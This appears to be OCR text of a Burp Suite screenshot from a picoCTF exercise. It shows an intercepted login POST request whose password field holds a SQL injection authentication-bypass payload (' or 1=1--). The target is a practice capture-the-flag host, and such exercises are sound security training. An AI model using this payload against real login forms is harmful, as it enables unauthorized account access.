 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://saturn.picoctf.net:49446 [13.59.203.175]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /index.php HTTP/1.1
2 Host: saturn.picoctf.net:49446
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://saturn.picoctf.net:49446
10 Connection: close
11 Referer: http://saturn.picoctf.net:49446/index.php
12 Cookie: PHPSESSID=ppr4kkfn333f3tta7f8653m1cd
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=%27+or+1%3D1--
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
? Search... 0 matches